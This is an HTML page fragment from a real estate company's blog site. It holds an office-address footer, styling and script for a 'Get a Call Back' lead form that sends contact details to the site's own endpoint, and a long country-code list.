        <div class="ourPresence">
            <span class="footerLinkHeading">OUR PRESENCE</span>
            <span class="footerLinkSubHeading" >Corporate Office:</span>
            <address>
                <ul>
                    <li><span>Suite 700</span>, <span> 2225 Sheppard Ave E, </span> <span>North York, ON, Canada, M2J 5C2</span><span></span> </li>
                    <li>Toll Free Number - <strong>+1 (855) 249-9922</strong> </li>
                </ul>
            </address>
            <div id="link_wrapper">
                <div class="addressList internationalCity">
                    <span class="footerLinkHeading">INTERNATIONAL</span>
                    <ul>
                        <li>Toronto <div class="addresBox">
                                <div class="heading">Toronto</div>
                                <p>895 Don Mills Road, Tower 2, Suite 300, Toronto, Ontario, M3C 1W3, Canada </p>
                            </div>
                        </li>
                        <li>Abu Dhabi <div class="addresBox">
                                <div class="heading">Abu Dhabi</div>
                                <p>Office No 505, Abu Dhabi Plaza Tower, Hamdan Street Behind to KFC Building </p>
                            </div>
                        </li>
                        <li>Dubai <div class="addresBox">
                                <div class="heading">Dubai</div>
                                <p>Office No. 2501, 25th Floor, The One Tower, Sheikh Zayed Road, Tecom, Dubai, United Arab Emirates. </p>
                            </div>
                        </li>
                        <li>Saudi Arabia <div class="addresBox">
                                <div class="heading">Saudi Arabia</div>
                                <p>Office No - M02, M Floor, Jawhra Tower, Besides Jarir Bookstore, Olaya, Riyadh, Saudi - 12213 </p>
                            </div>
                        </li>
                        <li>Qatar <div class="addresBox">
                                <div class="heading">Qatar</div>
                                <p>Unit No. 2, Ground floor, Al Jazeera Business Center, Al Sadd Area, Doha-Qatar 4011 </p>
                            </div>
                        </li>
                        <li>Kuwait <div class="addresBox">
                                <div class="heading">Kuwait</div>
                                <p>Square Yards advertising & Marketing LLC, Office 17, 1st floor, Salimiya Block 4, Fashion Way Mall,Kuwait-20004</p>
                            </div>
                        </li>
                        <li>Bahrain <div class="addresBox">
                                <div class="heading">Bahrain</div>
                                <p>Square Yards Real Estate Management Co SPC, Office 61, Building No 419, Block 317, Road 1705, Diplomatic Area,Bahrain-317</p>
                            </div>
                        </li>
                        <li>Oman <div class="addresBox">
                                <div class="heading">Oman</div>
                                <p>312,Business Center, Next to Western Premier hotel,Way 3341, Al Khuwair, Muscat </p>
                            </div>
                        </li>
                        <li>Sydney <div class="addresBox">
                                <div class="heading">Sydney</div>
                                <p>Suite 5, Building B,38-44 Brookhollow Avenue,Baulkham Hills,NSW 2153, Sydney, Australia <strong>61-1800857278</strong></p>
                            </div>
                        </li>
                        <li>Melbourne <div class="addresBox">
                                <div class="heading">Melbourne</div>
                                <p>Suite 302,Level 3,71 Queens Road,Melbourne VIC 3004 <strong>Toll Free No.:61-1800857278</strong></p>
                            </div>
                        </li>
                        <li>Brisbane <div class="addresBox">
                                <div class="heading">Brisbane</div>
                                <p>Level 14, 167 Eagle Street,Workspace 365 (QLD) Pty Ltd, QLD 4006, Brisbane Australia </p>
                            </div>
                        </li>
                        <li>Canberra <div class="addresBox">
                                <div class="heading">Canberra</div>
                                <p>15 Moore Street, Canberra, ACT 2601 </p>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="copyRight">© <span>2026</span> <span>www.squareyards.ca</span>. All rights reserved.</div>
    </div>

</footer>
<style> 
input:focus,.selectBoxDropdown:focus{outline:none}
.homePageContactFormBtn:hover{box-shadow:0 3px 6px 0 #00000029;transition:.5s}
.homePageContactFormBtn{position:fixed;bottom:15px;right:15px;background:#58BF93;width:50px;height:50px;border-radius:50px;display:flex;align-items:center;justify-content:center;font-size:18px;color:#fff;cursor:pointer;transition:.5s;z-index:10}
.homePageLeadFormOverLay{position:fixed;left:0;top:0;background-color:rgba(0,0,0,.8);display:none;align-items:center;justify-content:center;z-index:1035;width:100%;height:100%;overflow:hidden}
.homePageLeadFormOverLay.active{display:flex}
.homePageLeadFormOverLay .homeFormBox{width:100%;max-width:375px;border-radius:8px;background:#fff;min-height:370px;position:relative}
.homePageLeadFormOverLay .homeFormBox h3{padding:12px 15px;margin:5px 0 10px;font-size:17px;font-weight:600;color:#333;display:block;border-bottom:1px solid #ededed;font-family:arial}
.homePageLeadFormOverLay .homeFormBox .closeBtn{width:auto;height:auto;cursor:pointer;position:absolute;top:15px;right:15px;color:#666;font-size:13px;display:block}
.homePageLeadFormOverLay .homeFormBox .propTabBox{padding:2px 15px 10px;display:flex;display:-webkit-flex;align-items:center}
.homePageLeadFormOverLay .homeFormBox .propTab{margin-left:8px;width:80px;height:69px;display:flex;display:-webkit-flex;align-items:center;justify-content:center;flex-direction:column;flex:none;position:relative;box-shadow:0 1px 4px 0 rgba(0,0,0,0.09);border:solid 1px #e3e3e3;border-radius:8px;margin-right:16px}
.homePageLeadFormOverLay .homeFormBox .propTab.fixedTab{margin:0 8px 0 0;background:#f8f5ff;box-shadow:none;border-color:#e7ddff;flex:none}
.homePageLeadFormOverLay .homeFormBox .propTab.fixedTab::after{margin:0 auto;position:absolute;left:0;right:0;bottom:-8px;display:block;width:15px;height:15px;background:#f8f5ff;border:solid 1px #e7ddff;border-width:0 1px 1px 0;content:'';transform:rotate(45deg);border-radius:50px 0 0 0}
.homePageLeadFormOverLay .homeFormBox .propTab::before{position:absolute;right:-9px;top:15px;display:block;width:1px;height:35px;background:#e7ddff;content:''}
.homePageLeadFormOverLay .homeFormBox .propTab:last-child::before{display:none}
.homePageLeadFormOverLay .homeFormBox .propTab.fixedTab span{color:#5E449B}
.homePageLeadFormOverLay .homeFormBox .tabScroll{padding:3px 15px 3px 0;margin-right:-15px;display:flex;display:-webkit-flex;align-items:center;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none}
.homePageLeadFormOverLay .homeFormBox .propTab em{height:29px;width:38px}
.homePageLeadFormOverLay .homeFormBox .propTab span{margin-top:8px;display:block;font-size:12px;line-height:normal}
.homePageLeadFormOverLay .formBox{padding:6px 20px 20px;background:none;box-shadow:none;border:0}
.homePageLeadFormOverLay .formBox .ldBx{padding:8px 0 0;background:none;box-shadow:none;border:0}
.homePageLeadFormOverLay .btn.btn-primary{width:100%}
.homePageLeadFormOverLay .btn-primary{background:#58BF93;color:#fff;border:#58BF93 solid 1px}
.homePageLeadFormOverLay .homeFormBox .selectBoxDropdown{border:none;border-right:1px solid #ccc;box-shadow:none;padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.homePageLeadFormOverLay .homeFormBox .numInputBox{border:none;box-shadow:none;padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;border-radius:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.form-control{padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;border-radius:5px;border:1px solid #ccc;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.hti{background:url(https://www.squareyards.ae/assets/images/full-stack-services/home-tab.svg) no-repeat;background-size:310px;transition:.3s}
.hti-icon1{background-position:-1px -1px}
.hti-icon2{background-position:-40px -1px}
.homePageLeadFormOverLay .homeFormBox .propTab.fixedTab .hti-icon1{background-position:-1px -30px}
.homePageLeadFormOverLay .homeFormBox .propTab.fixedTab .hti-icon2{background-position:-40px -30px}
.icon-phone-o:before{content:"\e912"}
.homeFormBox .btn-primary:hover{transition:.5s;color:#fff;background-color:#025aa5;border-color:#01549b}
.formBox .selectBox{z-index:999999};
.gblPpup .ldBxClsBtn{display:block;cursor:pointer}
.homePageLeadFormOverLay .form-group{margin-bottom:15px;position:relative;z-index:999999}
.homePageLeadFormOverLay .form-group input[type=text] {border-radius:8px !important}
.homePageLeadFormOverLay .form-group .errorMsg{border:1px solid #f10000!important}
.ldBxClsBtn{position:absolute;top:13px;right:13px;color:#666;font-size:13px;cursor:pointer}
.ldBxClsBtn:hover{color:#333}
.ldBxInptGrp{display:flex;display:-webkit-flex;width:100%;border:1px solid #ccc;border-radius:5px}
.ldBxSlct{padding-right:26px!important}
.ldBxAdOn{width:122px!important}
.ldBxAdOnInpt{border-radius:0 5px 5px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.ldBtnPrmry{margin-top:15px;width:100%}
.ldBtnPrmryEm{margin-right:3px;position:relative;top:1px}
.formBox button.btn{padding:10px 21px;display:inline-block;text-align:center;cursor:pointer;border:1px solid transparent;font-size:13px;line-height:1.42857143;border-radius:5px;transition:.5s}
@media screen and (max-width:768px) {
.gblPpup.popupForm.active{bottom:0!important}}
@media screen and (max-width:540px) {
.homePageLeadFormOverLay .homeFormBox .propTabBox{padding:2px 20px 10px 20px}
.homePageLeadFormOverLay .homeFormBox{border-radius:8px 8px 0 0;position:absolute;bottom:0;max-width:100%}
.homePageContactFormBtn{bottom:40px;right:15px} }
</style>
<div class="homePageLeadFormOverLay">
    <div class="homeFormBox">
        <h3>Contact Our Real Estate Experts</h3>
        <div class="closeBtn"><em class="icon-close"></em></div>
        <div class="propTabBox">
            <div class="propTab positionLine fixedTab"> <em class="hti hti-icon1"></em><span>Sale</span> </div>
            <div class="tabScroll">
                <div class="propTab "><em class="hti hti-icon2"></em><span>Lease</span> </div>
            </div>
        </div>
        <div>
            <div class="formBox">
                <form class="blog_leads" method="post"  id="leadFormPopup">
                    <input name="CampId" type="hidden" value="3915">
                    <input name="type" type="hidden" value="">
                    <input name="ftype" type="hidden" value="blogLead">
                    <input name="Source" type="hidden" value="https://www.squareyards.ca/blog">
                    <div id="dev_errormsg"></div>
                    <div class="ldBdy">
                        <div class="form-group">
                            <input autocomplete="new-password" type="text" required="" name="name" id="name"
                                   maxlength="50" placeholder="Name" value="" class="form-control name">
                        </div>
                        <div class="form-group">
                            <input autocomplete="new-password" type="email" maxlength="100" id="email" name="email"
                                   required="" placeholder="Email ID" class="form-control " value="">
                        </div>
                        <div class="form-group">
                            <div class="ldBxInptGrp">
                                <div class="ldBxAdOn selectBox">
                                    <select id="ddlCountryCode" name="countryCode" class="selectBoxDropdown">   
                                    </select>
                                </div>
                                <input autocomplete="new-password" type="tel" id="mobile" name="mobileNo" max="15"
                                       placeholder="Phone Number" class="numInputBox ldBxAdOnInpt" maxlength="15"
                                       value="" required="">
                            </div>
                            <span id="phoneError" style="color:#E81D2E">
                            </span>
                        </div>
                    </div>
                    <button id="contactBtn" class="btn btn-primary ldBtnPrmry " type="button"><em
                            class=" icon-phone-o ldBtnPrmryEm "></em>Get a Call Back</button>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="homePageContactFormBtn"><em class=" icon-phone-o"></em></div>

<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> -->
<script>

    document.addEventListener("DOMContentLoaded", function () {
        let type = jQuery(".fixedTab").text().trim();
        jQuery("input[name=type]").val('Sale');
        countryCodeSet();
    });
    const boxes_l = document.querySelectorAll('.ldBtnPrmry');
    boxes_l.forEach(box_l => {
        box_l.addEventListener('click', function handleClick(event) {
            // e.preventDefault()
            jQuery("#leadFormPopup").find("[name=email]").removeClass("errorMsg");
            jQuery("#leadFormPopup").find("[name=mobileNo]").removeClass("errorMsg");

            email = jQuery("#leadFormPopup").find("input[name=email]").val();
            mobile = jQuery("#leadFormPopup").find("input[name=mobileNo]").val();
            countryCode = jQuery("#ddlCountryCode").val();
            
            if (mobile == '') {
                jQuery("#leadFormPopup").find("[name=mobileNo]").addClass("errorMsg");
                return false;
            } else if ((parseInt(countryCode) == 1 || parseInt(countryCode) == 91) && parseInt(mobile.length) != 10) {
                jQuery("#leadFormPopup").find("[name=mobileNo]").addClass("errorMsg");
                return false;
            }

            regexPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i;
            emailValid = regexPattern.test(email);
            
            if (emailValid) {
                form_data = jQuery("#leadFormPopup").serialize();
            } else {
                jQuery("#leadFormPopup").find("[name=email]").addClass("errorMsg");
                return false;
            }
            form_data= `${form_data}&countryCode=${countryCode}`
            lead_genration(form_data);
            console.log(form_data);

        });
    });

    const boxes_l2 = document.querySelectorAll('.selectBox');
    boxes_l2.forEach(box_l2 => {
        box_l2.addEventListener('click', function handleClick(event) {
            jQuery(".drop-downcity").toggle();
        });
    });
    const boxes_l3 = document.querySelectorAll('.cities .cities_drowpdown .city');
    boxes_l3.forEach(box_l3 => {
        box_l3.addEventListener('click', function handleClick(event) {
            jQuery("#dev_inputelement").val(jQuery(this).text());
        });
    });
    const boxes_l4 = document.querySelectorAll('.propTabBox .propTab');
    boxes_l4.forEach(box_l4 => {
        box_l4.addEventListener('click', function handleClick(event) {
            jQuery('.propTab').removeClass('fixedTab');
            jQuery(this).addClass('fixedTab');
            type = jQuery(".fixedTab").text().trim();
            if (type == "Sale"){
                    jQuery("input[name=CampId]").val("3915");
                }else if(type == "Lease"){
                    jQuery("input[name=CampId]").val("3911");
                }
            jQuery("input[name=type]").val(type);
        });
    });
    function lead_genration(blog_leads) {
        jQuery.ajax({
            url: "https://www.squareyards.ca/api/blog_leads",
            type: 'POST',
            data: blog_leads,
            dataType: "json",
            success: function (response) {
                let baseUrl = window.location.origin;
                let fullUrl ="https://www.squareyards.ca/thankYou?curentPath="+encodeURIComponent(window.location.href)
                console.log(fullUrl)
                window.location=fullUrl;
            }
        });
    }

    var CountryList = {countryCodes: [{name: "Canada (+1)", code: "1", global_countryname: "Canada", srtName: "CA"}, {name: "India (+91)", code: "91", global_countryname: "India", srtName: "IN"}, {name: "Australia (+61)", code: "61", global_countryname: "Australia", srtName: "AU"}, {name: "Hong Kong (+852)", code: "852", global_countryname: "Hong Kong", srtName: "HK"}, {name: "Oman (+968)", code: "968", srtName: "OM"}, {name: "Qatar (+974)", code: "974", srtName: "QA"}, {name: "Singapore (+65)", code: "65", global_countryname: "Singapore", srtName: "SG"}, {name: "UAE (+971)", code: "971", global_countryname: "United Arab Emirates", srtName: "UAE"}, {name: "UK (+44)", code: "44", global_countryname: "United Kingdom", srtName: "UK"}, {name: "South Africa (+27)", code: "27", srtName: "ZA"}, {name: "Malaysia (+60)", code: "60", srtName: "MY"}, {name: "New Zealand (+64)", code: "64", srtName: "NZ"}, {name: "Thailand (+66)", code: "66", srtName: "TH"}, {name: "Saudi Arabia (+966)", code: "966", srtName: "SA"}, {name: "Netherlands (+31)", code: "31", srtName: "NL"}, {name: "Bahrain (+973)", code: "973", srtName: "BH"}, {name: "Algeria (+213)", code: "213", srtName: "DZ"}, {name: "Andorra (+376)", code: "376", srtName: "AD"}, {name: "Angola (+244)", code: "244", srtName: "AO"}, {name: "Anguilla (+1264)", code: "1264", srtName: "AI"}, {name: "Antigua & Barbuda (+1268)", code: "1268", srtName: "AG"}, {name: "Argentina (+54)", code: "54", srtName: "AR"}, {name: "Armenia (+374)", code: "374", srtName: "AM"}, {name: "Aruba (+297)", code: "297", srtName: "AW"}, {name: "Austria (+43)", code: "43", srtName: "AT"}, {name: "Azerbaijan (+994)", code: "994", srtName: "AZ"}, {name: "Bahamas (+1242)", code: "1242", srtName: "BS"}, {name: "Bangladesh (+880)", code: "880", srtName: "BD"}, {name: "Barbados (+1246)", code: "1246", srtName: "BB"}, {name: "Belarus (+375)", code: "375", srtName: "BY"}, {name: "Belgium (+32)", code: "32", srtName: "BE"}, {name: "Belize (+501)", code: "501", srtName: "BZ"}, {name: "Benin (+229)", code: "229", srtName: "BJ"}, {name: "Bermuda (+1441)", code: "1441", srtName: "BM"}, {name: "Bhutan (+975)", code: "975", srtName: "BT"}, {name: "Bolivia (+591)", code: "591", srtName: "BO"}, {name: "Bosnia Herzegovina (+387)", code: "387", srtName: "BA"}, {name: "Botswana (+267)", code: "267", srtName: "BW"}, {name: "Brazil (+55)", code: "55", srtName: "BR"}, {name: "Brunei (+673)", code: "673", srtName: "BN"}, {name: "Bulgaria (+359)", code: "359", srtName: "BG"}, {name: "Burkina Faso (+226)", code: "226", srtName: "BF"}, {name: "Burundi (+257)", code: "257", srtName: "BI"}, {name: "Cambodia (+855)", code: "855", srtName: "KH"}, {name: "Cameroon (+237)", code: "237", srtName: "CM"}, {name: "Cape Verde Islands (+238)", code: "238", srtName: "CV"}, {name: "Cayman Islands (+1345)", code: "1345", srtName: "KY"}, {name: "Central African Republic (+236)", code: "236", srtName: "CF"}, {name: "Chile (+56)", code: "56", srtName: "CL"}, {name: "China (+86)", code: "86", srtName: "CN"}, {name: "Colombia (+57)", code: "57", srtName: "CO"}, {name: "Comoros (+269)", code: "269", srtName: "KM"}, {name: "Congo (+242)", code: "242", srtName: "CG"}, {name: "Cook Islands (+682)", code: "682", srtName: "CK"}, {name: "Costa Rica (+506)", code: "506", srtName: "CR"}, {name: "Croatia (+385)", code: "385", srtName: "HR"}, {name: "Cuba (+53)", code: "53", srtName: "CU"}, {name: "Cyprus North (+90392)", code: "90392", srtName: "CY"}, {name: "Cyprus South (+357)", code: "357", srtName: "CY"}, {name: "Czech Republic (+42)", code: "42", srtName: "CZ"}, {name: "Denmark (+45)", code: "45", srtName: "DK"}, {name: "Djibouti (+253)", code: "253", srtName: "DJ"}, {name: "Dominica (+1809)", code: "1809", srtName: "DM"}, {name: "Dominican Republic (+1809)", code: "1809", srtName: "DM"}, {name: "Ecuador (+593)", code: "593", srtName: "EC"}, {name: "Egypt (+20)", code: "20", srtName: "EG"}, {name: "El Salvador (+503)", code: "503", srtName: "SV"}, {name: "Equatorial Guinea (+240)", code: "240", srtName: "GQ"}, {name: "Eritrea (+291)", code: "291", srtName: "ER"}, {name: "Estonia (+372)", code: "372", srtName: "EE"}, {name: "Ethiopia (+251)", code: "251", srtName: "ET"}, {name: "Falkland Islands (+500)", code: "500", srtName: "FK"}, {name: "Faroe Islands (+298)", code: "298", srtName: "FO"}, {name: "Fiji (+679)", code: "679", srtName: "FJ"}, {name: "Finland (+358)", code: "358", srtName: "FI"}, {name: "France (+33)", code: "33", srtName: "FR"}, {name: "French Guiana (+594)", code: "594", srtName: "GF"}, {name: "French Polynesia (+689)", code: "689", srtName: "PF"}, {name: "Gabon (+241)", code: "241", srtName: "GA"}, {name: "Gambia (+220)", code: "220", srtName: "GM"}, {name: "Georgia (+7880)", code: "7880", srtName: "GE"}, {name: "Germany (+49)", code: "49", srtName: "DE"}, {name: "Ghana (+233)", code: "233", srtName: "GH"}, {name: "Gibraltar (+350)", code: "350", srtName: "GI"}, {name: "Greece (+30)", code: "30", srtName: "GR"}, {name: "Greenland (+299)", code: "299", srtName: "GL"}, {name: "Grenada (+1473)", code: "1473", srtName: "GD"}, {name: "Guadeloupe (+590)", code: "590", srtName: "GP"}, {name: "Guam (+671)", code: "671", srtName: "GU"}, {name: "Guatemala (+502)", code: "502", srtName: "GT"}, {name: "Guinea (+224)", code: "224", srtName: "GN"}, {name: "Guinea - Bissau (+245)", code: "245", srtName: "GW"}, {name: "Guyana (+592)", code: "592", srtName: "GY"}, {name: "Haiti (+509)", code: "509", srtName: "HT"}, {name: "Honduras (+504)", code: "504", srtName: "HN"}, {name: "Hungary (+36)", code: "36", srtName: "HU"}, {name: "Iceland (+354)", code: "354", srtName: "IS"}, {name: "Indonesia (+62)", code: "62", srtName: "ID"}, {name: "Iran (+98)", code: "98", srtName: "IR"}, {name: "Iraq (+964)", code: "964", srtName: "IQ"}, {name: "Ireland (+353)", code: "353", srtName: "IE"}, {name: "Israel (+972)", code: "972", srtName: "IL"}, {name: "Italy (+39)", code: "39", srtName: "IT"}, {name: "Jamaica (+1876)", code: "1876", srtName: "JM"}, {name: "Japan (+81)", code: "81", srtName: "JP"}, {name: "Jordan (+962)", code: "962", srtName: "JO"}, {name: "Kazakhstan (+7)", code: "7", srtName: "KZ"}, {name: "Kenya (+254)", code: "254", srtName: "KE"}, {name: "Kiribati (+686)", code: "686", srtName: "KI"}, {name: "Korea North (+850)", code: "850", srtName: "KP"}, {name: "Korea South (+82)", code: "82", srtName: "KP"}, {name: "Kuwait (+965)", code: "965", srtName: "KW"}, {name: "Kyrgyzstan (+996)", code: "996", srtName: "KG"}, {name: "Laos (+856)", code: "856", srtName: "LA"}, {name: "Latvia (+371)", code: "371", srtName: "LV"}, {name: "Lebanon (+961)", code: "961", srtName: "LB"}, {name: "Lesotho (+266)", code: "266", srtName: "LS"}, {name: "Liberia (+231)", code: "231", srtName: "LR"}, {name: "Libya (+218)", code: "218", srtName: "LY"}, {name: "Liechtenstein (+417)", code: "417", srtName: "LI"}, {name: "Lithuania (+370)", code: "370", srtName: "LT"}, {name: "Luxembourg (+352)", code: "352", srtName: "LU"}, {name: "Macao (+853)", code: "853", srtName: "MO"}, {name: "Macedonia (+389)", code: "389", srtName: "MK"}, {name: "Madagascar (+261)", code: "261", srtName: "MG"}, {name: "Malawi (+265)", code: "265", srtName: "MW"}, {name: "Maldives (+960)", code: "960", srtName: "MV"}, {name: "Mali (+223)", code: "223", srtName: "ML"}, {name: "Malta (+356)", code: "356", srtName: "MT"}, {name: "Marshall Islands (+692)", code: "692", srtName: "MH"}, {name: "Martinique (+596)", code: "596", srtName: "MQ"}, {name: "Mauritania (+222)", code: "222", srtName: "MR"}, {name: "Mayotte (+269)", code: "269", srtName: "YT"}, {name: "Mexico (+52)", code: "52", srtName: "MX"}, {name: "Micronesia (+691)", code: "691", srtName: "FM"}, {name: "Moldova (+373)", code: "373", srtName: "MD"}, {name: "Monaco (+377)", code: "377", srtName: "MC"}, {name: "Mongolia (+976)", code: "976", srtName: "MN"}, {name: "Montserrat (+1664)", code: "1664", srtName: "ME"}, {name: "Morocco (+212)", code: "212", srtName: "MA"}, {name: "Mozambique (+258)", code: "258", srtName: "MZ"}, {name: "Myanmar (+95)", code: "95", srtName: "MM"}, {name: "Namibia (+264)", code: "264", srtName: "NA"}, {name: "Nauru (+674)", code: "674", srtName: "NR"}, {name: "Nepal (+977)", code: "977", srtName: "NP"}, {name: "New Caledonia (+687)", code: "687", srtName: "NC"}, {name: "Nicaragua (+505)", code: "505", srtName: "NI"}, {name: "Niger (+227)", code: "227", srtName: "NE"}, {name: "Nigeria (+234)", code: "234", srtName: "NG"}, {name: "Niue (+683)", code: "683", srtName: "NU"}, {name: "Norfolk Islands (+672)", code: "672", srtName: "NF"}, {name: "Northern Marianas (+670)", code: "670", srtName: "MP"}, {name: "Norway (+47)", code: "47", srtName: "NO"}, {name: "Palau (+680)", code: "680", srtName: "PW"}, {name: "Panama (+507)", code: "507", srtName: "PA"}, {name: "Papua New Guinea (+675)", code: "675", srtName: "PG"}, {name: "Paraguay (+595)", code: "595", srtName: "PY"}, {name: "Peru (+51)", code: "51", srtName: "PE"}, {name: "Philippines (+63)", code: "63", srtName: "PH"}, {name: "Poland (+48)", code: "48", srtName: "PL"}, {name: "Portugal (+351)", code: "351", srtName: "PT"}, {name: "Puerto Rico (+1787)", code: "1787", srtName: "PR"}, {name: "Reunion (+262)", code: "262", srtName: "RE"}, {name: "Romania (+40)", code: "40", srtName: "RO"}, {name: "Russia (+7)", code: "7", srtName: "RU"}, {name: "Rwanda (+250)", code: "250", srtName: "RW"}, {name: "San Marino (+378)", code: "378", srtName: "SM"}, {name: "Sao Tome & Principe (+239)", code: "239", srtName: "ST"}, {name: "Senegal (+221)", code: "221", srtName: "SN"}, {name: "Serbia (+381)", code: "381", srtName: "RS"}, {name: "Seychelles (+248)", code: "248", srtName: "SC"}, {name: "Sierra Leone (+232)", code: "232", srtName: "SL"}, {name: "Slovak Republic (+421)", code: "421", srtName: "SK"}, {name: "Slovenia (+386)", code: "386", srtName: "SI"}, {name: "Solomon Islands (+677)", code: "677", srtName: "SB"}, {name: "Somalia (+252)", code: "252", srtName: "SO"}, {name: "Spain (+34)", code: "34", srtName: "ES"}, {name: "Sri Lanka (+94)", code: "94", srtName: "LK"}, {name: "St. Kitts (+1869)", code: "1869", srtName: "KN"}, {name: "St. Lucia (+1758)", code: "1758", srtName: "LC"}, {name: "Sudan (+249)", code: "249", srtName: "SD"}, {name: "Suriname (+597)", code: "597", srtName: "SR"}, {name: "Swaziland (+268)", code: "268", srtName: "SZ"}, {name: "Sweden (+46)", code: "46", srtName: "SE"}, {name: "Switzerland (+41)", code: "41", srtName: "CH"}, {name: "Syria (+963)", code: "963", srtName: "SY"}, {name: "Taiwan (+886)", code: "886", srtName: "TW"}, {name: "Tajikstan (+7)", code: "7", srtName: "TJ"}, {name: "Togo (+228)", code: "228", srtName: "TG"}, {name: "Tonga (+676)", code: "676", srtName: "TO"}, {name: "Trinidad & Tobago (+1868)", code: "1868", srtName: "TT"}, {name: "Tunisia (+216)", code: "216", srtName: "TN"}, {name: "Turkey (+90)", code: "90", srtName: "TR"}, {name: "Turkmenistan (+993)", code: "993", srtName: "TM"}, {name: "Turks & Caicos Islands (+1649)", code: "1649", srtName: "TC"}, {name: "Tuvalu (+688)", code: "688", srtName: "TV"}, {name: "Uganda (+256)", code: "256", srtName: "UG"}, {name: "Uruguay (+598)", code: "598", srtName: "UY"}, {name: "Uzbekistan (+7)", code: "7", srtName: "UZ"}, {name: "Vanuatu (+678)", code: "678", srtName: "VU"}, {name: "Vatican City (+379)", code: "379", srtName: "VA"}, {name: "Venezuela (+58)", code: "58", srtName: "VE"}, {name: "Vietnam (+84)", code: "84", srtName: "VN"}, {name: "Virgin Islands - British (+1284)", code: "84", srtName: "VG"}, {name: "Virgin Islands - US (+1340)", code: "84", srtName: "VI"}, {name: "Wallis & Futuna (+681)", code: "681", srtName: "WF"}, {name: "Yemen (North)(+969)", code: "969", srtName: "YE"}, {name: "Yemen (South)(+967)", code: "967", srtName: "YE"}, {name: "Zambia (+260)", code: "260", srtName: "ZM"}, {name: "Zimbabwe (+263)", code: "263", srtName: "ZW"}], CountryNames: {"India (+91)": ["Agra", "Ahmedabad", "Allahbad", "Bangalore", "Bhopal", "Chandigarh", "Chennai", "Dehradoon", "Delhi", "Gurgaon", "Gwalior", "Hyderabad", "Indore", "Jaipur", "Kanpur", "Kolkata", "Lucknow", "Meerut", "Mumbai", "Nagpur", "Nasik", "Noida", "Patna", "Rajkot", "Surat", "Vadodara", "Varanasi", "Visakhapatnam", "Others"], "UAE (+971)": ["Abudhabi", "Dubai", "Sharjah"], "Australia (+61)": ["Brisbane", "Melbourne", "Sydney"], "Canada (+1)": ["Toronto", "Abbotsford", "Ajax", "Aurora", "Barrie", "Belleville", "Blainville", "Brampton", "Brandon", "Brantford", "Brossard", "Burlington", "Burnaby", "Caledon", "Calgary", "Cambridge", "Cape Breton", "Charlottetown", "Chatham-Kent", "Chilliwack", "Clarington", "Coquitlam", "Delta", "Dollard-Des-Ormeaux", "Drumheller", "Drummondville", "Edmonton", "Fredericton", "Gatineau", "Granby", "Grande Prairie", "Greater Moncton", "Greater Sudbury", "Guelph", "Halifax", "Halton Hills", "Hamilton", "Iqaluit", "Kamloops", "Kawartha Lakes", "Kelowna", "Kingston", "Kitchener", "Langley", "Laval", "Lethbridge", "London", "Longueuil", "L\xe9vis", "Maple Ridge", "Markham", "Medicine Hat", "Milton", "Mississauga", "Montreal", "Nanaimo", "Nelson", "New Westminster", "Newmarket", "Niagara Falls", "Norfolk County", "North Bay", "North Vancouver", "Oakville", "Oshawa", "Ottawa", "Peterborough", "Pickering", "Port Coquitlam", "Portage La Prairie", "Prince George", "Quebec City", "Red Deer", "Regina", "Repentigny", "Richmond", "Richmond Hill", "Saanich", "Saguenay", "Saint John", "Saint-Hyacinthe", "Saint-Jean-sur-Richelieu", "Saint-J\xe9r\xf4me", "Sarnia", "Saskatoon", "Sault Ste. Marie", "Shawinigan", "Sherbrooke", "St. Albert", "St. Catharines", "St. John's", "Strathcona County", "Surrey", "Sydney", "Terrebonne", "Thunder Bay", "Trois-Rivi\xe8res", "Vancouver", "Vaughan", "Victoria", "Waterloo", "Welland", "Whitby", "Whitehorse", "Windsor", "Winnipeg", "Wood Buffalo", "Yellowknife"]}}
    function countryCodeSet() {
        // for country code list
//     (function (w) {
        for (var key in CountryList.countryCodes) {
            if (CountryList.countryCodes.hasOwnProperty(key)) {
                var optHtml = "<option value='" + CountryList.countryCodes[key]['code'] + "' >" + CountryList.countryCodes[key]['srtName'] + " (+" + CountryList.countryCodes[key]['code'] + ")</option>";
                jQuery(document).find('#ddlCountryCode').each(function () {
                    jQuery(this).append(optHtml);
                });
            }
        }
//     })(window)
    }
    const boxes_l5 = document.querySelectorAll('.homePageContactFormBtn');
    boxes_l5.forEach(box_l5 => {
        box_l5.addEventListener('click', function handleClick(event) {
            jQuery(".homePageLeadFormOverLay, body,.overlay").addClass("active");
        });
    });
    const boxes_l6 = document.querySelectorAll('.closeBtn');
    boxes_l6.forEach(box_l6 => {
        box_l6.addEventListener('click', function handleClick(event) {
            jQuery(".homePageLeadFormOverLay,body,.overlay").removeClass("active");
        });
    });

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/mediumish/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
